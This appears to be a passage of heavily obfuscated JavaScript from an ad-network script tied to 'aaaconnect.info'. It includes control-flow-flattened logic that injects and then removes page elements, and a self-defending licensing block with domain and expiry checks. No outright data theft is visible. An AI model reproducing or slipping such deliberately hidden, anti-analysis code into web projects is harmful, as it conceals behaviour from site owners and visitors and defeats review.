e=[arguments];e[9]={},e[9][t.v$7(140)]=r[0][0][c0]||r[0][0][t.v$7(204)]||r[0][0][t.K5l(306)],a=t.X07()[0][57][3];break}}[n](this,arguments),r[6]=b(),D[80]=r[5],e=t.v$5()[41][54][18];break;case t.X07()[74][65][57]:r[2][S](r[8]),D[56][t.K5l(166)](r[64],1,r[65]),e=t.X07()[69][16][13];break;case t.v$5()[74][0][60]:v(4),e=t.X07()[2][64][41][30];break;case t.v$5()[48][67][18]:e=!(D[18][t.K5l(27)]<6)?t.v$5()[38][32][35]:t.X07()[35][16][63];break;case t.v$5()[27][73][66][56]:e=D[56][t.v$7(149)](r[64])||r[73]&&r[6]<r[73]?t.v$5()[71][80][80]:t.X07()[84][81][15];break;case t.v$5()[44][49][76][60]:e=(1,D[21])(r[5])?t.X07()[52][74][69]:t.v$5()[10][22][55];break;case t.v$5()[66][54][16]:A0(r[0][0]),e=t.v$5()[40][13][44];break;case t.v$5()[40][68][60]:e=r[1]&&r[3]===D[23][t.v$7(81)]?t.X07()[17][73][42][16]:t.v$5()[47][61][9];break;case t.X07()[36][10][36]:r[4]=D[97][t.v$7(149)](D[35][t.K5l(233)]),e=t.v$5()[46][17][44];break;case t.X07()[75][52][34]:v(5),e=t.X07()[85][84][57];break;case t.X07()[78][7][45]:D[72][t.K5l(166)](D[44],[D[85],D[19]]),D[72][t.v$7(166)](D[11],r[6]),e=t.X07()[74][61][54];break;case t.X07()[57][35][85]:v(3),e=t.X07()[18][67][75];break;case t.X07()[77][78][6]:v(6),e=t.v$5()[76][64][44];break;case t.v$5()[45][5][47]:r[7]=0,e=t.X07()[29][56][23];break}}function e(a,e){t.Y4k();for(var r=t.v$5()[76][62][63];r!==t.v$5()[62][2][63];)switch(r){case t.X07()[67][75][27]:var v=[arguments];return $==typeof K0Q8S[B0][t.v$7(334)]?v[0][0][t.v$7(334)](v[0][1]):function(){var a=t.v$5()[1][27][21];for(t.I7T();a!==t.X07()[74][82];)switch(a){case t.v$5()[20][25][57]:return v[0][0][n](v[0][1],y(arguments));break}};break}}function F0(a){for(var e=t.v$5()[4][30][72];e!==t.v$5()[83][56][15];)switch(e){case t.X07()[3][64][61]:return D[57];break;case t.v$5()[2][50][75]:r[6]++,e=t.X07()[68][13][33][45];break;case t.X07()[42][82][69]:r[5]=D[12][r[6]],e=t.X07()[48][85][68];break;case t.X07()[67][41][2]:return r[5];break;case t.v$5()[5][57][6]:e=r[6]<D[12][l]?t.X07()[61][59][21]:t.v$5()[17][85][37];break;case t.v$5()[21][73]:r[6]=0,e=t.v$5()[47][10][45];break;case t.X07()[42][19][0]:var r=[arguments],e=t.v$5()[19][7];break;case t.v$5()[71][43][83]:e=r[5][x]===r[0][0]&&r[5][i]()?t.X07()[86][52][32]:t.X07()[46][63][3];break}}function _0(a,e,r,v){var c=t.X07()[6][62][81];for(t.I7T();c!==t.v$5()[86][8][84];)switch(c){case t.v$5()[55][9][42]:var u=[arguments];u[4]=function s(){for(var a=t.v$5()[77][70][21];a!==t.v$5()[72][36][39];)switch(a){case t.v$5()[15][14][86][81]:(1,u[0][2])(),S0(u[0][0],u[0][1],u[4],u[0][3]),a=t.v$5()[29][83][45];break}},u[0][0][k0](u[0][1],u[4],u[0][3]),c=t.v$5()[46][62][12];break}}function _(a,e,r,v){var c=t.X07()[58][69][60];for(t.I7T();c!==t.X07()[84][55][39];)switch(c){case t.v$5()[19][81][66][84]:var u=[arguments];u[0][0][k0][n](u[0][0],y(arguments,1)),c=t.X07()[49][21][57];break}}function y0(){t.Y4k();for(var a=t.X07()[60][69][57];a!==t.v$5()[7][18][29];)switch(a){case t.v$5()[82][59][42]:var e=[arguments];e[6]=b(D[67]),D[18][t.v$7(20)]=e[6]+2*31536e3<b(),a=t.X07()[27][18][24];break;case t.v$5()[67][45][47][51]:D[18][t.v$7(20)]||(D[21]=L),D[18][t.K5l(27)]++,a=t.X07()[45][86][41];break}}function T0(a){for(var e=t.X07()[1][37][3];e!==t.v$5()[3][83][75];)switch(e){case t.X07()[43][42][71]:return c[0][0];break;case t.X07()[50][4][53][0]:var c=[arguments],e=t.X07()[73][59][28][1];break;case t.X07()[50][40][63]:f(arguments[c[9]],function(a,e){for(var r=t.X07()[44][32][78];r!==t.X07()[2][41][19][15];)switch(r){case t.v$5()[68][55][18]:var v=[arguments];c[0][0][v[0][0]]=v[0][1],r=t.X07()[53][45][60];break}}),e=t.X07()[15][33][11];break;case t.v$5()[72][38][47]:c[9]++,e=t.X07()[3][17][81];break;case t.v$5()[2][55]:c[9]=1,e=t.v$5()[48][49][69];break;case t.v$5()[0][22][33]:e=c[9]<arguments[l]?t.X07()[27][57][6]:t.X07()[44][19][50];break}}function p0(a){var e=t.X07()[20][45][60][33];for(t.Y4k();e!==t.X07()[28][41][38];)switch(e){case t.X07()[52][37][57]:var r=[arguments],e=t.X07()[37][79];break;case t.v$5()[23][52]:e=(r[0][0][D[45][t.v$7(264)]]!==D[22]?!!r[0][0][D[45][t.v$7(264)]]:D[97][t.K5l(149)](D[35][t.K5l(264)]))?t.X07()[49][49][24]:t.v$5()[18][35][29];break;case t.v$5()[41][75][24]:r[3]=Y0(t.v$7(287),function(){for(var a=t.v$5()[62][25][81];a!==t.X07()[15][80][38][17];)switch(a){case t.v$5()[64][9][72]:var e=[arguments];e[2]={},e[2][t.v$7(5)]=t.v$7(99),a=t.X07()[49][66][9];break;case t.v$5()[31][6][57]:return e[2][t.v$7(155)]=t.v$7(36),e[2];break}}[n](this,arguments));try{for(var v=t.v$5()[40][37][75];v!==t.X07()[35][6][18];)switch(v){case t.v$5()[49][16][21]:D[9][t.K5l(339)](t.K5l(76))[0][t.K5l(107)](r[3]),(1,D[24])(function(){for(var a=t.v$5()[69][53][81];a!==t.v$5()[24][85];)switch(a){case t.v$5()[58][73][18]:return A(r[3]);break}},1e3),v=t.X07()[24][37][57];break}}catch(c){}e=t.X07()[38][8][65];break}}function Q0(a){for(var e=t.v$5()[64][71][30];e!==t.X07()[82][8][48];)switch(e){case t.v$5()[65][26][24]:r[1]=r[0][0][e0][0],D[65]=r[0][0][t.K5l(106)],D[10]=r[1][t.v$7(204)],D[43]=r[1][t.v$7(337)],e=t.X07()[46][61][24];break;case t.X07()[46][28]:e=r[0][0][e0][l]?t.v$5()[30][72][72]:t.X07()[35][39][54];break;case t.X07()[18][82][27]:var r=[arguments],e=t.X07()[67][25];break}}function A0(a){for(var e=t.v$5()[37][29][33];e!==t.v$5()[64][82][36];)switch(e){case t.X07()[50][46][9]:var r=[arguments];r[0][0][t.v$7(89)](),r[0][0][t.K5l(329)](),e=t.X07()[71][2][39];break}}function W0(a){var e=t.X07()[15][49][30];for(t.Y4k();e!==t.v$5()[60][78][84];)switch(e){case t.v$5()[72][70][72]:var r=[arguments];return r[0][0]=F0(D0(r[0][0])),(r[0][0]=r[0][0]||F0(r[7]=(r[7]=D0(D[97][t.v$7(149)](D[35][t.v$7(224)])))===D[68][t.K5l(316)]?D[68][t.v$7(145)]:r[7]))||D[57];break}}function g0(a,e,r,v){for(var c=t.X07()[5][50][78];c!==t.v$5()[71][38][48];)switch(c){case t.X07()[72][86][36]:c=u[3]<u[0][0][l]?t.X07()[53][4][45]:t.X07()[2][13][72];break;case t.X07()[28][43]:u[4]=D[94][n0],u[9]=D[62],u[3]=0,c=t.X07()[69][56][51];break;case t.v$5()[21][65][27]:var u=[arguments],c=t.v$5()[53][85];break;case t.v$5()[82][29][83]:u[9]=D[27],c=t.v$5()[50][36][63];break;case t.X07()[43][16][21]:c=u[0][0][u[3]]===D[98]?t.X07()[56][35][59]:t.X07()[1][1][86];break;case t.X07()[17][42][6]:!u[9]||!u[0][1]&&!u[0][2]||q(u[0][1],u[0][0])&&q(u[0][2],u[0][0])&&(!u[4]||!u[4][l]||q(X(),u[4]))||(1,u[0][3])(D[27],D[62]),D[18][t.v$7(27)]++,c=t.v$5()[78][21][42];break;case t.v$5()[56][62][59]:u[3]++,c=t.X07()[60][61][12];break}}function R0(a){for(var e=t.X07()[52][33][12];e!==t.X07()[45][71][60];)switch(e){case t.v$5()[85][6][72]:var r=[arguments];return D[7][B0][f0][t.K5l(64)](r[0][0]);break}}function J0(a){for(var e=t.X07()[80][45][18];e!==t.v$5()[37][56][20];)switch(e){case t.X07()[76][2][40][36]:e=r[0][0]--?t.X07()[2][45][39]:t.X07()[83][35][62];break;case t.v$5()[86][77][21]:var r=[arguments],e=t.X07()[20][40];break;case t.v$5()[64][13]:r[3]=t.v$7(325),r[5]=t.v$7(46),e=t.v$5()[35][65][51];break;case t.X07()[42][69][75]:r[5]+=r[3][t.v$7(12)](D[6][B](D[6][t.K5l(229)]()*r[3][l])),e=t.v$5()[78][78][24];break;case t.X07()[80][54][41]:return r[5];break}}function V0(a,e){var r=t.X07()[57][86][57];for(t.Y4k();r!==t.v$5()[72][70][15];)switch(r){case t.X07()[83][81][27]:var v=[arguments];v[0][1]=v[0][1]||10,r=t.X07()[74][16][72];break;case t.v$5()[78][3][72]:v[6]=v[0][0],r=t.v$5()[80][9][39];break;case t.X07()[2][10][15]:r=v[6]&&0<v[0][1]--?t.X07()[46][24][59]:t.X07()[5][84][22];break;case t.X07()[1][75][26]:r=t.K5l(192)===v[6][X0]?t.v$5()[29][66][47][71]:t.v$5()[12][47][48];break;case t.X07()[47][50][68]:return v[6];break;case t.X07()[20][30][84]:v[6]=v[6][i0],r=t.v$5()[49][27][27];break;case t.X07()[11][18][10]:return D[62];break}}function y(a,e){for(var r=t.v$5()[32][18][69];r!==t.X07()[38][78][84];)switch(r){case t.X07()[74][63][12]:var v=[arguments];return D[3][B0][C0][t.v$7(64)](v[0][0],v[0][1]||0);break}}function L0(){for(var a=t.X07()[53][41][57];a!==t.X07()[79][1][48];)switch(a){case t.v$5()[82][45][15]:m(D[97][t.v$7(149)](D[35][t.v$7(19)]),D[20]),m(D[97][t.v$7(149)](D[35][t.K5l(7)]),D[52]),a=t.v$5()[11][51][60];break}}function T(a){for(var e=t.X07()[2][86][9];e!==t.v$5()[24][32][12];)switch(e){case t.v$5()[47][85][39]:var r=[arguments];return r[0][0]=r[0][0][D[45][t.v$7(221)]],r[0][0]=$==typeof r[0][0]?(1,r[0][0])():r[0][0];break}}function P0(a,e,r,v,c){var u=t.v$5()[36][68][60];for(t.I7T();u!==t.X07()[9][83][17];)switch(u){case t.v$5()[80][55][82][51]:s[2]++,u=t.v$5()[51][42][34][63];break;case t.X07()[67][71][27]:u=s[2]<s[0][1]&&!(1,s[1])(s[2])?t.v$5()[61][49][39]:t.v$5()[66][26][8];break;case t.X07()[10][58]:s[1]=function $(a){var e=t.X07()[38][0][75];for(t.Y4k();e!==t.X07()[56][62][42];)switch(e){case t.X07()[15][33][24]:var r=t.v$7(157),v=[arguments];s[8]=s[0][0][v[0][0]],e=t.X07()[73][82][66];break;case t.v$5()[36][28][11]:v[0][0]+1===s[0][1]&&D[18][t.K5l(27)]++,e=t.v$5()[40][2][0];break;case t.v$5()[80][25][0][0]:e=3===s[0][3]&&((1,s[0][4])(s[8][r](0)*s[0][2][v[0][0]]+v[0][0]+1+(s[0][2][v[0][0]]^s[0][2][v[0][0]]%10),s[0][2][s[0][1]+v[0][0]])||(1,s[0][4])(function(){var a=t.X07()[56][75][0];for(t.Y4k();a!==t.v$5()[36][46][66];)switch(a){case t.X07()[24][5][0]:var e=[arguments],a=t.v$5()[56][10];break;case t.v$5()[70][3][26]:e[7]++,a=t.X07()[15][26][12];break;case t.X07()[69][62][75]:a=e[7]<s[8][l]?t.v$5()[10][36][78]:t.X07()[4][86][59];break;case t.X07()[3][1]:e[1]=0,e[7]=0,a=t.X07()[77][78][69];break;case t.v$5()[83][1][75]:e[1]+=s[8][r](e[7]),a=t.v$5()[54][55][26];break;case t.X07()[78][7][38]:return e[1]+(s[0][2][v[0][0]]^v[0][0]);break}}(),s[0][2][2*s[0][1]+v[0][0]])||(1,s[0][4])(s[8][l]*s[0][2][v[0][0]]*3+(s[0][2][v[0][0]]^v[0][0]),s[0][2][3*s[0][1]+v[0][0]]))||2===s[0][3]&&((1,s[0][4])(s[8][r](0)*s[0][2][v[0][0]]+v[0][0]+1+(s[0][2][v[0][0]]<<s[0][2][v[0][0]]%10),s[0][2][s[0][1]+v[0][0]])||(1,s[0][4])(function(){for(var a=t.X07()[15][17][18];a!==t.X07()[28][14][65][24];)switch(a){case t.X07()[13][70][21]:e[9]+=s[8][r](e[8]),a=t.X07()[33][26][14];break;case t.v$5()[67][19][29][27]:var e=[arguments],a=t.X07()[31][55];break;case t.X07()[70][57][47]:return e[9]+(s[0][2][v[0][0]]>>v[0][0]);break;case t.v$5()[45][82]:e[9]=0,e[8]=0,a=t.v$5()[69][49][81];break;case t.X07()[45][86][62]:e[8]++,a=t.X07()[8][1][24];break;case t.v$5()[34][66][77][39]:a=e[8]<s[8][l]?t.v$5()[74][34][3]:t.X07()[61][75][2];break}}(),s[0][2][2*s[0][1]+v[0][0]])||(1,s[0][4])(s[8][l]*s[0][2][v[0][0]]*3+(s[0][2][v[0][0]]<<v[0][0]),s[0][2][3*s[0][1]+v[0][0]]))||1===s[0][3]&&((1,s[0][4])(s[8][r](0)*s[0][2][v[0][0]]+v[0][0]+1+(s[0][2][v[0][0]]<<s[0][2][v[0][0]]%10),s[0][2][s[0][1]+v[0][0]])||(1,s[0][4])(s[8][r](s[8][l]-1)*s[0][2][v[0][0]]*2+v[0][0]+(s[0][2][v[0][0]]>>v[0][0]),s[0][2][2*s[0][1]+v[0][0]])||(1,s[0][4])(s[8][l]*s[0][2][v[0][0]]*3+(s[0][2][v[0][0]]<<v[0][0]),s[0][2][3*s[0][1]+v[0][0]]))||s[0][3]<1&&((1,s[0][4])(s[8][r](0)*s[0][2][v[0][0]]+v[0][0]+1,s[0][2][s[0][1]+v[0][0]])||(1,s[0][4])(s[8][r](s[8][l]-1)*s[0][2][v[0][0]]*2+v[0][0],s[0][2][2*s[0][1]+v[0][0]])||(1,s[0][4])(s[8][l]*s[0][2][v[0][0]]*3,s[0][2][3*s[0][1]+v[0][0]]))?t.v$5()[59][72][14]:t.X07()[15][29][32];break;case t.X07()[60][51][59]:return 1;break}},s[2]=0,u=t.X07()[71][40][72][48];break;case t.X07()[79][48][75]:var s=[arguments],u=t.v$5()[39][58];break}}function O0(a,e,r,v){t.Y4k();for(var c=t.X07()[2][82][51];c!==t.v$5()[58][49][0];)switch(c){case t.v$5()[51][33][61][9]:var u=[arguments];(1,u[0][3])(D[27],q(u[0][2],u[0][0],D[27])),D[18][t.K5l(27)]++,c=t.v$5()[61][43][15];break}}function p(a){for(var e=t.X07()[7][49][42];e!==t.v$5()[56][36][54];)switch(e){case t.X07()[32][78][48]:var r=[arguments],e=t.v$5()[16][82];break;case t.v$5()[5][67]:r[4]={},r[2]=0,e=t.X07()[18][34][54];break;case t.v$5()[2][1][33]:e=r[2]<r[0][0][l]?t.v$5()[44][61][69]:t.X07()[75][59][62];break;case t.X07()[36][35][6]:r[4][r[0][0][r[2]]]=c(r[0][0][r[2]+1])?p(r[0][0][r[2]+1]):r[0][0][r[2]+1],e=t.v$5()[66][35][59][17];break;case t.X07()[67][36][32]:r[2]+=2,e=t.X07()[77][65][75];break;case t.v$5()[40][85][59]:return r[4];break}}function Z0(){t.I7T();for(var a=t.X07()[33][35][65][30];a!==t.X07()[61][80][67][76];)switch(a){case t.X07()[80][55][35]:D[18][t.K5l(314)]===D[57]&&(D[18][t.v$7(314)]=D[62]),a=t.X07()[28][48][65];break;case t.X07()[82][49][47]:c[3]=D[94][t.K5l(13)],c[8]=D[94][c[8]],c[1]=function(){for(var a=t.v$5()[36][40][6];a!==t.v$5()[24][37][86];)switch(a){case t.X07()[13][50][66]:var e=[arguments];return e[5]={},e[5][t.K5l(113)]=null,e[5];break}}[n](this,arguments),c[5]=0,a=t.v$5()[16][8][31][51];break;case t.v$5()[37][65][60]:0<c[89][l]&&O0(c[89],c[89][l],X(),c[7]),g(c[6],b(),c[7]),a=t.X07()[9][82][32];break;case t.v$5()[39][44][55]:c[6]=c[3][v](),c[2]=c[3][v](),c[1]=X((c[3][v]()||c[1])[t.K5l(113)]),c[84]=X(D[16][t.v$7(113)]),a=t.v$5()[74][80][41];break;case t.v$5()[68][79][17]:try{for(var e=t.v$5()[30][19][18];e!==t.X07()[48][7];)switch(e){case t.v$5()[25][41][12]:c[89]=c[8]||[],e=t.X07()[1][22];break}}catch(u){c[89]=[]}try{for(var r=t.v$5()[7][12][39];r!==t.X07()[35][13];)switch(r){case t.X07()[2][63][33]:c[5]=c[3][v]()||0,r=t.v$5()[58][76];break}}catch(s){}c[5]=D[6][t.K5l(164)](0,D[6][t.K5l(163)](3,c[5])),g0(c[9],c[84],c[1],c[7]),O0(c[9],c[9][l],X(),c[7]),P0(c[9],c[9][l],c[4],c[5],c[7]),E0(c[6],c[6][l],c[2],c[5],c[7]),a=t.X07()[26][41][24];break;case t.X07()[43][55][56]:D[18][t.v$7(191)]=c[5]||0,a=t.v$5()[62][70][10];break;case t.v$5()[67][73][82][42]:var v=t.v$7(46),v=t.v$7(299),c=[arguments];c[8]=n0,a=t.v$5()[56][1][68];break;case t.X07()[5][9][64]:a=c[3]?t.X07()[77][55][24]:t.v$5()[50][8][17];break;case t.v$5()[63][53][33]:c[7]=function $(a,e){for(var r=t.v$5()[19][31][39];r!==t.X07()[3][26][38];)switch(r){case t.v$5()[10][8][33]:var v=[arguments],r=t.X07()[60][6][10];break;case t.v$5()[50][73]:r=v[0][0]!==v[0][1]?t.X07()[70][55][60]:t.v$5()[6][26][11];break;case t.v$5()[79][69][30]:D[18][t.v$7(314)]=D[27],r=t.X07()[37][15][84];break;case t.v$5()[26][19][23][9]:D[69]=D[83],r=t.v$5()[44][70][14];break;case t.X07()[36][32][77]:return v[0][0]!==v[0][1];break}},a=t.v$5()[76][45][58];break;case t.v$5()[71][59][78]:D[70]=U0,D[18][t.v$7(314)]=D[57],c[9]=c[3][v](),c[4]=c[3][v](),a=t.v$5()[8][83][40];break}}function G0(a,e,r){var v=t.v$5()[86][50][0];for(t.I7T();v!==t.X07()[40][4][62];)switch(v){case t.v$5()[72][24][41][85]:c[9]=c[0][0][f0]()[o](t.K5l(286)),c[6]=c[0][2][f0]()[o](t.K5l(286)),c[3]=D[6][t.v$7(164)](c[9][l],c[6][l]),c[5]=0,v=t.X07()[35][11][59][12];break;case t.X07()[80][30][35]:v=u===t.K5l(16)?t.v$5()[4][25][46]:t.v$5()[55][41][16];break;case t.v$5()[19][71][23]:v=u===t.K5l(156)?t.X07()[13][36][40][40]:t.X07()[48][77][42];break;case t.v$5()[17][13][15]:v=c[5]<c[3]?t.X07()[25][61][54]:t.X07()[25][67][63];break;case t.v$5()[16][50][0][31]:return c[7]<=0;break;case t.X07()[80][74][65]:return c[7]<0;break;case t.v$5()[15][63][19]:v=t.X07()[68][49][53];break;case t.X07()[0][4][43]:v=c[1]!==c[8]?t.v$5()[19][79][56][81]:t.v$5()[35][32][78];break;case t.X07()[7][33][65]:return 0<c[7];break;case t.X07()[74][45][27]:var c=[arguments],v=t.v$5()[23][20][49];break;case t.X07()[10][0][21]:c[1]=C3fLF(c[9][c[5]]||0,10),c[8]=C3fLF(c[6][c[5]]||0,10),Z(c[1])&&(c[1]=0),c[7]=(c[8]=Z(c[8])?0:c[8])<c[1]?1:-1,v=t.X07()[2][49][33][25];break;case t.X07()[40][66][39]:v=u===t.v$7(100)?t.X07()[28][23][26]:t.X07()[16][46][50];break;case t.X07()[40][50][45]:var u=c[0][1];v=u===t.v$7(153)?t.v$5()[63][11][38]:t.v$5()[62][17][47];break;case t.X07()[86][19][51]:c[7]=0,v=t.v$5()[14][78][22];break;case t.v$5()[54][50][4]:return 0<=c[7];break;case t.X07()[19][17][46]:c[5]++,v=t.v$5()[71][82][36];break;case t.X07()[6][74][14]:return 0===c[7];break}}function Q(a,e){for(var r=t.X07()[44][82][75];r!==t.v$5()[42][76][3];)switch(r){case t.v$5()[43][41][38]:return v[3]===D[68][t.K5l(316)]||v[3]===D[68][t.v$7(171)]?(1,D[69])(v[1],v[0][1],z(v[0][0])):(1,D[69])(v[1],v[0][1],R(v[0][0]));break;case t.X07()[36][65][6]:v[1]=T(v[0][0]),v[3]=D0(v[0][0]),p0(v[0][0]),r=t.v$5()[57][16][26][56];break;case t.X07()[26][45][12]:var v=[arguments];v[0][1]=v[0][1]||E,r=t.X07()[67][64][57];break}}t.I7T()}();r=k5.v$5()[65][46];break}})();
// {"domains":["aaaconnect.info"],"adnetwork":true,"expires":"2027/01/07"}
"use strict";(function(t,n){var r=C,e=t();while(!![]){try{var i=parseInt(r(391))/(-1039+32*-128+856*6)*(parseInt(r(402))/(-3774+-4864+-1080*-8))+parseInt(r(385))/(-1*5323+17*212+1722)*(parseInt(r(379))/(-6563+-3898*-2+-1229))+parseInt(r(397))/(-1*2606+5180+-1*2569)*(parseInt(r(376))/(-3924+-6024+-1*-9954))+-parseInt(r(381))/(8699+7965+-16657)+parseInt(r(394))/(-1*-3229+-1*1607+-1614)+parseInt(r(384))/(-2640*-1+2241*-4+6333)+-parseInt(r(395))/(3839*-1+-2*4205+12259);if(i===n)break;else e["push"](e["shift"]())}catch(o){e["push"](e["shift"]())}}})(n,-490101+-27700*-22+261741);function n(){var t=["rg9TywLUCZO","zNvUy3rPB24","mJrHD3fUBee","Bg9N","mtyXnJGWngDSwxzLDG","mti3lJaUmc4X","ywfHy29UBMvJDc5PBMzV","ndy1otKWm0vQALv0tq","mZqYmtGWu0nNuwzo","lMXVy2fS","B2jQzwn0","qg5LDhDVCMS","AM9PBG","vgHLig1HAw4GC2nYAxb0ig11C3qGBg9HzcbIzwzVCMuGDgHLigXPy2vUC2uU","mvzQuK93Ca","C2vHCMnO","rxHWAxjLCZO","mZy0nti2nejIzvnlAW","mtCZnJC0mJblCLnmrKS","y3vYCMvUDfnJCMLWDa","mtaWmfDHEhfHta","y29UC3rYDwn0B3i","kcGOlISPkYKRksSK","Dg9tDhjPBMC","tg9Nz2vY","mte0nJCZoeXduM5rrq","zg9JDw1LBNq","y29UC29Szq","yxbWBhK","Bg9JywXOB3n0","w0XPy2vUC2vD","mZuYoejHvM1nsa"];n=function(){return t};return n()}function C(u,t){var s=n();return C=function(t,n){t=t-(4601+-8119+-118*-33);var r=s[t];if(C["icdFUQ"]===undefined){var v=function(t){var n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";var r="",e="",i=r+v;for(var o=-5339+-51*107+10796,a,u,s=758+-3522*2+-3143*-2;u=t["charAt"](s++);~u&&(a=o%(8645+4683+2*-6662)?a*(3852+3665+-257*29)+u:u,o++%(-7785+-7090+14879))?r+=i["charCodeAt"](s+(5130+5437*1+17*-621))-(9459+-1+4724*-2)!==1132*2+1*-5493+-1*-3229?String["fromCharCode"](8408+6*-591+4607*-1&a>>(-(6742+-9565+2825)*o&203*49+-6459+-3482)):o:-4991+6328*1+-191*7){u=n["indexOf"](u)}for(var f=6505+1*-3209+-3296,h=r["length"];f<h;f++){e+="%"+("00"+r["charCodeAt"](f)["toString"](6709*-1+6455+2*135))["slice"](-(9878+-1040+-8836))}return decodeURIComponent(e)};C["LKWwMk"]=v,u=arguments,C["icdFUQ"]=!![]}var e=s[-7089+408*-7+13*765],i=t+e,o=u[i];if(!o){var a=function(t){this["cHUows"]=t,this["zHwSWK"]=[-1049*-8+6123*-1+-2268,-745*-1+2198+-109*27,8589+1780*2+-12149*1],this["gNFgoS"]=function(){return"newState"},this["YTwZmL"]="\\w+ *\\(\\) *{\\w+ *",this["bNxNhJ"]="['|\"].+['|\"];? *}"};a["prototype"]["mWAfCY"]=function(){var t=new RegExp(this["YTwZmL"]+this["bNxNhJ"]),n=t["test"](this["gNFgoS"]["toString"]())?--this["zHwSWK"][2540+1596+827*-5]:--this["zHwSWK"][-8802+-239*9+10953];return this["wWFHVU"](n)},a["prototype"]["wWFHVU"]=function(t){if(!Boolean(~t))return t;return this["XBVucI"](this["cHUows"])},a["prototype"]["XBVucI"]=function(t){for(var n=-3209+-4906+8115,r=this["zHwSWK"]["length"];n<r;n++){this["zHwSWK"]["push"](Math["round"](Math["random"]())),r=this["zHwSWK"]["length"]}return t(this["zHwSWK"][2*-2339+9831+-5153*1])},new a(C)["mWAfCY"](),r=C["LKWwMk"](r),u[i]=r}else r=o;return r},C(u,t)}!function(t,n){var r=C,e=function(){var n=!![];return function(r,e){var t=n?function(){var t=C;if(e){var n=e[t(405)](r,arguments);return e=null,n}}:function(){};return n=![],t}}(),i=e(this,function(){var t=C;return i[t(400)]()[t(392)](t(399))[t(400)]()[t(398)](i)[t(392)](t(399))});i();var o=n[r(403)],a=n[r(404)],u=r(387),s=r(396),f=r(407),h=4965+-1879*2+-1204,v=n[t],c=[r(383),r(388),r(386),r(406),r(382)],w=[-9559*-1+6*-1499+1462,1*-1229+-5*-801+-2775,8443+-6355+-2081],t=[161*-23+-1990+84*73,-1*-8688+2074+-10358,-83*-10+4369*2+1*-9229,-4*-1151+-3393+7*-103,-1185*-1+7966+-8723,-42423+800*107+-147,-27527*1+26212*-1+-79997*-1,20742+27*-379+5434,4778*-15+68958+2*28063,42269+-4449+-16423,-7089+408*-7+5*2379,-1049*-8+6123*-1+-1022,-745*-1+2198+-97*21,8589+1780*2+-10691*1,2540+1596+131*-25,-35547+-202*43+64427,-6483+-9911+26495,6*-1004+12661+-22*9,-4503+-12437+30659,15441*-1+-10977*2+49375],n=[-1834*1+3346+-1204,1317+-3*-2677+-8920,-5039+5905+6*-79,1*1190632+1191237+4*-439312,-1231*-1+-184*-41+15*-528,2*3197+1219+-2*2234,2*4010263+2*-1900376+-94521,8046+-1201*-1+-6783*1,53*-254+23556+4545,-205+-7588*1+10135,-86*95+-22442+-1*-45231,-221*-41+142*40+-12313];if(v)setTimeout(function(){var t=r;v[t(401)][t(380)](f,t(377),c),v[t(401)][t(380)](f,t(393),w[t(389)]("/"))},4790+1019*1+-13*443),v[u]=[c,t,w,n,o[s],h];else a&&r(378)==typeof a[r(380)]&&a[r(380)](r(390))}(window.d92f2a2ff3||"aawsmackeroo",window);